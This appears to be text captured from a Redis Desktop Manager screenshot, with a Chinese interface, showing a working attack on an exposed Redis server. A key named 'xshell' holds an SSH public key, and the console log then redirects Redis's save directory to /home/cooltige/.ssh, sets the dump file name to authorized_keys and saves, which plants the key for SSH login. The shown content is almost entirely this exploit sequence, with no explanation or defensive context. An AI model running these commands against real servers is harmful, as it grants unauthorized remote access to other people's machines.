 Redis Desktop Manager 2019.4
连接到 Redis 服务器
设置
1
db0 (1)
xshell
db1 (0)
db2 (0)
db3 (0)
db4 (0)
db5 (0)
db6 (0)
db7 (0)
db8 (0)
db9 (0)
db10 (0)
db11 (0)
db12 (0)
db13 (0)
db14 (0)
db15 (0)
1::db0::xshell
STRING: xshell 重命名 TTL: -1 删除 重载键值
键值: 大小: 384 bytes 查看 Plain Text
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA7jGqN4Brev8iPEFSkh3pijbVIQBzWuRRRqV3U7KJBhT2gHX7Dedjm
aGGkpmdj0Ep3+UWoKilqdaffP/sb9TbXG/apWDm2+FekAggnwlTiqHZ3xQe2yyJgmbNHosODS+08dVz+7kydgjotm
/aSq62OsrCHxWc4xTsEkYC6Wy8PB46Dpd3aKLnGXO3U4SebqYlS4royKaE6gsSf872vu6IQpPtwq7x7MTSZRHs3bv
FEqHxrC8z6dCnndcDO2vkz9d1hlSzPJnTsShdJFfQScuzSjbq1X3ve4/FVWx0NolRUe7d3ye0RvD25abb/LwtH8lV
Pgvxbhd9DQ==
保存
RDM Redis Console
连接中...
已连接。
1:0>config set dir /home/cooltige/.ssh
"OK"
1:0>config set dbfilename authorized_keys
"OK"
1:0>save
"OK"
1:0>save
"OK"
1:0>config set dir /home/cooltige/.ssh
"OK"
1:0>config set dbfilename authorized_keys
"OK"
1:0>save
"OK"
1:0>
Log
1